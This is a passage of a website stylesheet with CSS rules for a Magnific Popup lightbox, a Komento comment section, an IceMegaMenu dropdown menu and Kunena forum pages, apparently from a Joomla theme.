  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: #ffffff;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 1046;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #ffffff;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #ffffff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-all;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
         * Remove all paddings around the image on small screen
         */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 0px;
    padding-right: 0px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
.page-blog .item > .kmt-readon {
  display: none;
}
.kmt-readon {
  width: auto;
}
#section-kmt {
  margin: 0;
  padding: 40px 0 0;
}
#section-kmt .kmt-author {
  font: inherit !important;
  text-transform: none !important;
  font-weight: bold !important;
  margin-bottom: 0 !important;
  border: none !important;
  padding: 0 !important;
  height: auto !important;
}
#section-kmt .kmt-author a {
  height: auto !important;
}
#section-kmt .kmt-avatar {
  width: 60px;
  float: left;
}
#section-kmt .kmt-avatar a {
  width: 100%;
}
#section-kmt .kmt-avatar a img {
  width: 100%;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
#section-kmt .kmt-avatar + .kmt-content,
#section-kmt .kmt-rank + .kmt-content {
  margin-left: 60px;
  padding-left: 15px;
}
#section-kmt #kmt-fame {
  margin: 0;
}
#section-kmt .kmt-list {
  text-align: left;
}
#section-kmt .kmt-list > li.kmt-empty-comment {
  margin-top: 0;
}
#section-kmt .kmt-head {
  height: auto !important;
  font-size: 20px;
  color: #333333;
  font-weight: 300;
}
#section-kmt .kmt-head .author-kmt span span {
  color: #333333;
}
#section-kmt .float-wrapper > span {
  vertical-align: top;
  float: none;
  height: auto;
  background-position: left 2px;
}
#section-kmt .float-wrapper > span + span {
  background-position: left 2px;
}
#section-kmt .kmt-form-content .kmt-form-addon > div {
  max-width: 90%;
}
#section-kmt .kmt-form-content .kmt-form-addon > div b {
  margin-bottom: 10px !important;
}
#section-kmt .kmt-form-content .kmt-form-addon > div .input.kmt-location {
  max-width: 100%;
}
#section-kmt .kmt-content .parentContainer {
  left: -70px;
  right: -15px;
}
#section-kmt .kmt-content .parentContainer .kmt-author {
  margin-left: 7px;
}
#section-kmt .input[type="checkbox"] {
  margin-top: 0;
}
#section-kmt .radio input[type="radio"],
#section-kmt .checkbox input[type="checkbox"] {
  margin-left: 0;
  margin-right: 15px;
}
#section-kmt .radio,
#section-kmt .checkbox {
  padding: 0;
  border: none !important;
  background: none !important;
}
#section-kmt .kmt-profile-avatar {
  width: 60px;
}
#section-kmt .kmt-profile-activity li {
  padding: 15px 8px !important;
  min-width: 0 !important;
}
#section-kmt .kmt-time {
  font-size: 13px;
}
#section-kmt .kmt-time a {
  color: #888888;
}
#section-kmt .kmt-time i {
  margin-right: 3px;
}
#section-kmt .kmt-list > li > div {
  padding: 0 42px 29px 55px;
}
#section-kmt .kmt-control-user .kmt-btn {
  font-size: 13px;
  margin-left: 10px;
}
#section-kmt .kmt-list > li + li > div {
  border: none;
}
#section-kmt .kmt-toolbar {
  border: none;
  padding: 0;
  margin: 0;
}
#section-kmt .kmt-like-counter:after {
  position: absolute;
  left: 100%;
  top: 50%;
  content: '';
  border-left: 7px solid #f7f8fa;
  border-top: 7px solid transparent;
  border-bottom: 7px solid transparent;
  margin-top: -7px;
}
#section-kmt .kmt-control-user .kmt-like.cancel,
#section-kmt .kmt-control-user .kmt-reply.cancel {
  color: #333333;
}
#section-kmt .kmt-option > span.kmt-admin-wrap > ul {
  border: 1px solid #e5e5e5;
  background: #ffffff;
}
#section-kmt .kmt-admin-list {
  font-size: 12px;
}
#section-kmt .kmt-admin-wrap:hover a.kmt-admin-link {
  color: #333333;
}
#section-kmt .kmt-form-content .kmt-form-addon {
  border: 1px solid #f6f8fa;
  border-top: none;
}
#section-kmt .markItUpContainer {
  border: 1px solid #f6f8fa;
}
#section-kmt .kmt-rank-bar {
  background: #888888;
}
#section-kmt .kmt-rank-progress {
  background: #1d9d73;
}
#section-kmt .kmt-form-author ul {
  margin: 0 0 0 -30px;
}
#section-kmt .kmt-form-author ul li.col {
  width: 33.33%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 30px;
  padding-bottom: 29px;
}
#section-kmt .kmt-form-author ul li.col div {
  position: relative;
}
#section-kmt .kmt-form-author ul li.col mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  line-height: 18px;
  font-size: 11px;
}
#section-kmt .kmt-form-author ul li.col mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  color: #fff;
  margin: 0;
  display: block !important;
}
#section-kmt .kmt-form-author ul li.col mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
#section-kmt .kmt-form-editor > div {
  position: relative;
}
#section-kmt .kmt-form-editor > div mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  line-height: 18px;
  font-size: 11px;
}
#section-kmt .kmt-form-editor > div mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  display: block;
  color: #fff;
  margin: 0;
  display: block !important;
}
#section-kmt .kmt-form-editor > div mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
#section-kmt .kmt-form-editor > div > .input.textarea {
  height: 193px;
}
#section-kmt .kmt-form-submit {
  margin-top: 39px;
  position: relative;
}
#section-kmt .kmt-item + .kmt-item .kmt-wrap {
  border-top: 1px solid #f7f8fa;
  padding-top: 19px;
}
#section-kmt .kmt-item .kmt-form-submit .btn {
  margin-right: 6px;
}
#section-kmt .kmt-item .kmt-inreplyto,
#section-kmt .kmt-item .kmt-parent-link span {
  color: #333333;
}
#section-kmt .kmt-body {
  margin-bottom: 0;
}
#section-kmt .kmt-like-wrap > b,
#section-kmt .kmt-like-wrap > a {
  display: inline-block;
  vertical-align: middle;
  background: #f7f8fa;
  line-height: 29px;
  padding: 0 10px;
}
#section-kmt .kmt-like-wrap > b {
  color: #333333;
}
#section-kmt .kmt-share-wrap a {
  display: inline-block;
  background: #f7f8fa;
  line-height: 29px;
  padding: 0 10px;
}
#section-kmt #kmt-form {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 60px;
}
#section-kmt .kmt-text p {
  padding-bottom: 20px;
}
#section-kmt .cancelEditButton {
  background: #1d9d73;
  border-color: #ececec;
  color: #333333 !important;
}
#section-kmt .cancelEditButton:hover {
  background: #1d9d73;
  border-color: #1d9d73;
  color: #1d9d73 !important;
}
#section-kmt .editInput.kmt-edit-form-input {
  width: 100%;
  height: 193px;
}
#section-kmt .submitButton {
  height: 0;
  width: 0;
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border: none;
}
#section-kmt .submitButton img {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/preloader.gif) 50% 50% no-repeat #ffffff;
}
.kmt-readon span.kmt-comment {
  float: none;
  padding: 0;
  margin: 0;
  background: none;
}
.foundryDialog .dialog-head {
  padding-right: 24px;
}
.icemegamenu ul,
.icemegamenu li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.icemegamenu > ul {
  margin: 0;
  padding: 0;
  z-index: 999;
  clear: both;
  width: 105%;
}
.icemegamenu > ul > li {
  position: relative;
  display: block;
  float: left;
}
.icemegamenu > ul > li + li {
  margin-left: 24px;
}
.icemegamenu > ul > li > a.iceMenuTitle {
  color: #222222;
  position: relative;
  z-index: 998;
  display: block;
 /* line-height: 26px;*/
 line-height: 32px;
  font-size: 15px;
  
  font-family: 'UTSans';
  text-decoration: none !important;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle span:before,
.icemegamenu > ul > li.hover > a.iceMenuTitle span:after {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  opacity: 1;
}
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
ul.icesubMenu li .iceCols li.parent .icemega_title:after  {
  content: "\f107";
  font-family: FontAwesome;
  font-size: 14px;
  margin-left: 8px;
}
.icemegamenu > ul > li.parent.hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  content: '';
  height: 30px;
}
.icemegamenu > ul > li .iceMenuLiLevel_2 > a {
  /* florin */ /*text-transform: capitalize;*/ 
  width: auto;
}
.icemegamenu > ul > li.fullwidth {
  position: static;
}
.icemegamenu > ul:after {
  clear: both;
  display: block;
  content: '';
}
.icemegamenu .ice_menu {
  padding-bottom: 20px;
}
.icemegamenu .ice_menu .iceModuleTile {
  color: #333333;
  font-size: 20px;
  margin-bottom: 10px;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a {
  position: relative;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a .item_introtext {
  position: absolute;
  left: 0px;
  top: 0px;
  bottom: 0;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: rgba(0, 0, 0, 0.5);
  width: 50%;
  z-index: 10;
  font-size: 14px;
  line-height: 23px;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a:before,
.icemegamenu .megamenu_banner_fullwidth .item_img a:after {
  display: none !important;
}
.icemegamenu .menu_banners .item_img a {
  position: relative;
}
.icemegamenu .menu_banners .item_img a:before,
.icemegamenu .menu_banners .item_img a:after {
  display: none;
}
.icemegamenu .menu_banners .item_img a .item_content {
  position: absolute;
  top: 5px;
  left: 0;
  right: 0;
  bottom: 15px;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
}
.icemegamenu .menu_banners .item_img a .item_content .item_title {
  background: #1d9d73;
  padding: 5px 10px;
  color: #fff;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.icemegamenu .menu_banners .item_img a .item_content .item_introtext {
  padding: 0 20px;
}
.icemegamenu .menu_banners .item_img a:hover .item_content .item_title {
  padding: 5px 20px;
}
/* when dont have subtitle */
.icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
  display: inline-block;
}
.ice-megamenu-toggle {
  display: none;
  float: none;
  border: 1px solid #f6f8fa;
  margin-bottom: 23px;
}
.ice-megamenu-toggle a {
  display: block;
  font-size: 0;
  line-height: 0;
  padding-top: 30px;
  width: 100%;
  cursor: pointer;
  text-align: center;
  height: 0;
  position: relative;
}
.ice-megamenu-toggle a:before {
  font-size: 21px;
  line-height: 30px;
  font-family: FontAwesome;
  content: '\f0c9';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
/* Submenu */
ul.icesubMenu {
  background: #efeced;
  position: absolute;
  z-index: 600;
  margin: 0;
  left: 50%;
  height: 0;
  text-align: left;
  overflow: hidden;
  margin-top: 27px;
  opacity: 0;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  pointer-events: none;
}
ul.icesubMenu > li {
  padding: 1px 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.19);
}
ul.icesubMenu > li:after {
  display: block;
  clear: both;
  content: '';
}
.fullwidth ul.icesubMenu > li {
  padding: 8px 8px 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.19);
}
#icemegamenu li.hover > ul.icesubMenu {
  opacity: 1;
  overflow: visible;
  -webkit-transform: translate(-50%, 0px);
  -moz-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
  pointer-events: auto;
}
#icemegamenu ul.icesubMenu.visible {
  height: auto;
}
ul.icesubMenu ul > li {
  position: relative;
}
ul.icesubMenu li a.iceMenuTitle {
  display: block;
  font-size: 13px;
  line-height: 32px;
  font-family: 'UTSans';
  padding: 0 20px;
}
/* when is parent */
ul.icesubMenu > li > .iceCols {
  max-width: 100% !important;
}
ul.icesubMenu > li > .iceCols > ul > li + li .icemega_cover_module {
  border-top: 1px solid #e5e5e5;
  /*margin-top: 18px;
  padding-top: 28px;*/
}
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
  top: 0px;
  left: 100%;
  margin-left: 10px;
  z-index: 99999;
  -webkit-transform: translate(30px, 0);
  -moz-transform: translate(30px, 0);
  -ms-transform: translate(30px, 0);
  -o-transform: translate(30px, 0);
  transform: translate(30px, 0);
}
ul.icesubMenu ul > li.hover > ul {
  opacity: 1;
  overflow: visible;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* Modules inside dropdown */
.icesubMenu .icemega_cover_module {
  color: #888888;
}
.icesubMenu .icemega_cover_module span.iceModuleTile {
  display: block;
  color: #333333;
  font-size: 20px;
  margin-bottom: 10px;
}
.ice_righttoleft {
  /*left: auto!important;
  right: 0;*/
}
.icemega_modulewrap {
  padding: 10px;
}
.icemega_modulewrap2{
  /*flori*/
  padding: 10px;
  width: 100% !important;
  /*flori*/
}
.icemega_modulewrap .item_title {
  margin: 14px;
}
.icemega_modulewrap h4.item-title {
  font-size: 18px;
}
.icemega_modulewrap .img-intro__left,
.icemega_modulewrap .img-full__left {
  margin-right: 18px;
  max-width: 23%;
}
.icemega_modulewrap .img-intro__right,
.icemega_modulewrap .img-full__right {
  margin-left: 18px;
}
.icemega_modulewrap .mod-article-single,
.icemega_modulewrap .item {
  margin-bottom: 0px;
}
.icemega_modulewrap.menu_about {
  background: #ffffff;
  margin: 5px;
  padding: 25px 25px 0px;
}
.icemega_modulewrap .dropdown-toggle {
  display: none !important;
}
.nav-collapse .icesubMenu .nav > li > a,
.nav-collapse .icesubMenu .dropdown-menu a {
  padding: 0;
  margin-bottom: 0;
}
.nav-collapse.collapse {
  height: auto;
}
.home_shop > ul.icesubMenu {
  background: #ffffff;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
}
.home_shop > ul.icesubMenu .icemega_modulewrap {
  padding-top: 25px;
}
.icemega_modulewrap.banners {
  margin-bottom: 35px;
}
html[dir=rtl] .icemegamenu {
  float: left;
}
html[dir=rtl] .icemegamenu > ul > li {
  float: right;
}
html[dir=rtl] .icemegamenu > ul > li + li {
  margin-left: 0;
  margin-right: 24px;
}
html[dir=rtl] .iceMenuLiLevel_1.search {
  margin-right: 15px;
}
html[dir=rtl] .icemegamenu > ul > li.parent > .iceMenuTitle::after,
html[dir=rtl] .icemegamenu > ul > li.parent > .icemega_title::after {
  margin-left: 0;
  margin-right: 8px;
}
html[dir=rtl] ul.icesubMenu {
  text-align: right;
}
#Kunena {
  line-height: 23px;
}
#Kunena table,
#Kunena tr,
#Kunena td,
#Kunena th,
#Kunena div,
#Kunena fieldset,
#Kunena span,
#Kunena li,
#Kunena dt,
#Kunena legend {
  border-color: #e5e5e5 !important;
}
#Kunena table.progress,
#Kunena tr.progress,
#Kunena td.progress,
#Kunena th.progress,
#Kunena div.progress,
#Kunena fieldset.progress,
#Kunena span.progress,
#Kunena li.progress,
#Kunena dt.progress,
#Kunena legend.progress {
  border-color: #fbfcfd !important;
}
#Kunena legend {
  color: inherit;
}
#Kunena table {
  background: transparent;
  border-collapse: separate;
}
#Kunena table.kblocktable {
  border-collapse: collapse;
}
#Kunena td {
  -webkit-transition: background 0.5s;
  -moz-transition: background 0.5s;
  -o-transition: background 0.5s;
  transition: background 0.5s;
}
#Kunena tr,
#Kunena td {
  border-bottom: 1px solid;
}
#Kunena dt {
  font-weight: normal;
}
#Kunena a.close,
#Kunena a.open {
  background-color: #e5e5e5;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.5s;
  -moz-transition: background-color 0.5s;
  -o-transition: background-color 0.5s;
  transition: background-color 0.5s;
}
#Kunena a.close:hover,
#Kunena a.open:hover {
  background-color: #cccccc;
}
#Kunena #ktab {
  text-align: center;
}
#Kunena #ktab li {
  margin: 0 25px !important;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  padding: 0;
  line-height: 23px;
  font-weight: 500;
  font-size: 18px;
  display: block;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
}
#Kunena #ktopmenu {
  display: block;
  margin: 0 0 30px;
  padding: 0 0 35px;
  border-bottom: 1px solid #e5e5e5;
}
#Kunena .kforum-pathway {
  margin-top: 0;
  border-top: 1px solid;
}
#Kunena .kforum-pathway .path-element {
  position: relative;
}
#Kunena .kforum-pathway .path-element:before {
  position: absolute;
  left: 1px;
  top: 50%;
  border-left: 4px solid #b2b2b2;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  content: '';
  margin-top: -4px;
}
#Kunena form {
  margin: 0px;
}
#Kunena .kicon-button {
  background: none !important;
  cursor: auto;
}
#Kunena .kicon-button span span {
  color: #fff;
}
#Kunena div.kmessage-editmarkup-cover {
  border: none;
}
#Kunena a.kwho-admin:hover,
#Kunena a.kwho-globalmoderator:hover,
#Kunena a.kwho-moderator:hover,
#Kunena a.kwho-banned:hover,
#Kunena a.kwho-user:hover,
#Kunena a.kwho-guest:hover {
  text-decoration: underline !important;
}
#Kunena label {
  display: inline;
}
#Kunena div.kblock {
  margin-top: 30px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#Kunena div.kblock div.kheader {
  padding: 9px 20px;
  background: #f6f8fa;
  border-bottom: 1px solid #e5e5e5;
  text-align: center;
}
#Kunena div.kblock div.kheader > span {
  display: block;
  font-weight: 500;
  font-size: 17px;
  line-height: 23px;
}
#Kunena div.kblock div.kheader > span.k-name {
  display: inline;
}
#Kunena div.kblock div.kheader > span.kright {
  float: right;
}
#Kunena div.kblock div.kheader > span a {
  color: inherit;
}
#Kunena div.kblock div.kheader div.ktitle-desc,
#Kunena div.kblock div.kheader div.ksearchresult-desc {
  color: #888888;
  margin-top: 0px;
  padding: 0 0 4px;
}
#Kunena div.kblock div.kbody {
  border: none;
  overflow: visible;
}
#Kunena .kbody:after {
  clear: both;
  display: block;
  content: '';
}
#Kunena .ktoggler {
  display: none;
}
#Kunena div.input,
#Kunena span.input,
#Kunena td.input {
  padding: 10px 0 5px;
  display: inline-block;
  max-width: 100%;
}
#Kunena div.input input,
#Kunena span.input input,
#Kunena td.input input {
  margin-right: 5px;
}
#Kunena div.input > span,
#Kunena span.input > span,
#Kunena td.input > span {
  display: block;
  padding: 10px 0 0;
  white-space: nowrap;
}
#Kunena div.input > span label,
#Kunena span.input > span label,
#Kunena td.input > span label {
  display: inline-block;
  margin-bottom: 10px;
}
#Kunena div.input > span button,
#Kunena span.input > span button,
#Kunena td.input > span button {
  float: right;
  margin-right: 5px;
}
#Kunena .klink-block span {
  padding: 0 5px 0 0;
}
#Kunena .klink-block span.kprofilebox-register {
  display: block;
  padding: 5px 0 0;
}
#Kunena + div[style] {
  display: none;
}
#Kunena span.kunreadforum,
#Kunena span.kreadforum,
#Kunena span.knotloginforum,
#Kunena .kwhoicon,
#Kunena .kstatsicon {
  background: none;
  width: auto;
  height: auto;
  padding-top: 9px;
}
#Kunena span.kunreadforum:before,
#Kunena span.kreadforum:before,
#Kunena span.knotloginforum:before,
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before {
  font-family: FontAwesome;
  font-size: 25px;
  line-height: 25px;
}
#Kunena span.kunreadforum:before {
  content: '\f07b';
}
#Kunena span.kreadforum,
#Kunena span.knotloginforum {
  background: none;
}
#Kunena span.kreadforum:before,
#Kunena span.knotloginforum:before {
  content: '\f114';
}
#Kunena .kwhoicon:before {
  content: '\f0c0';
}
#Kunena .kstatsicon:before {
  content: '\f1fe';
}
#Kunena div.kmessage-buttons-row {
  height: auto;
  line-height: inherit;
  font-size: 11.9px;
  margin: 0;
  text-align: center;
  padding-top: 20px;
}
#Kunena div.kmessage-buttons-row > .btn {
  margin: 0 3px;
}
#Kunena .klist-actions-forum div.kmessage-buttons-row {
  display: inline-block;
}
#Kunena .klist-bottom {
  padding-bottom: 0 !important;
}
#Kunena .kwholegend {
  display: none;
}
#Kunena .kcol-ktopicicon a:before {
  content: '\f095';
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 24px;
}
#Kunena .kcol-ktopicicon.unanswered a:before {
  content: '\f098';
  font-family: FontAwesome;
  font-size: 32px;
  line-height: 32px;
}
#Kunena img[src$='unanswered.png'],
#Kunena img[src$='normal.png'] {
  height: 0;
  width: 0;
}
#Kunena .k-profile .clrline {
  display: none;
}
#Kunena .k-profile .kheader a.kwho-admin {
  font-size: 0;
  line-height: 0;
  text-decoration: none !important;
  font-weight: normal;
}
#Kunena .k-profile .kheader a.kwho-admin:hover:after {
  font-size: 26px;
}
#Kunena .k-profile .kheader a.kwho-admin:after {
  content: '\f044';
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 24px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#Kunena .k-profile .kheader .back a.kwho-admin:after {
  content: '\f112';
}
#Kunena div.kavatar-lg {
  border: none;
  display: block;
  height: auto;
}
#Kunena span[class*='kbuttononline'] {
  margin: 0;
}
#Kunena span[class*='kbuttononline'] span {
  margin: 0;
}
#Kunena span[class*='kbuttononline'] span span {
  padding: 0;
  color: inherit;
}
#Kunena #kprofile-tabs dl.tabs,
#Kunena #kprofile-edit dl.tabs {
  display: table;
  width: 100%;
  float: none;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#Kunena #kprofile-tabs dl.tabs dt,
#Kunena #kprofile-edit dl.tabs dt {
  display: table-cell;
  float: none;
  text-align: center;
  padding: 10px 0;
}
#Kunena #kprofile-tabs dl.tabs dt + dt,
#Kunena #kprofile-edit dl.tabs dt + dt {
  border-left: none;
}
#Kunena .kicon-profile {
  vertical-align: top;
  margin-right: 10px;
}
#Kunena .kicon-profile-location {
  background: none;
}
#Kunena .kicon-profile-location:before {
  content: '\f015';
  font-family: FontAwesome;
  font-size: 18px;
  line-height: 15px;
}
#Kunena .kicon-profile-gender-male {
  background: none;
}
